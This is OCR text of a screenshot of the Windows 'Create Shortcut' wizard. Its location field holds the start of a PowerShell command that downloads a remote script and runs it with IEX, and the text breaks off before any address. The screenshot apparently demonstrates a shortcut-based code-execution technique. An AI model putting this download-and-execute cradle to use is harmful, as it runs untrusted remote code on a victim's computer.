 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString(
Browse...
Click Next to continue.
Next
Cancel
@xd20111
@xd20111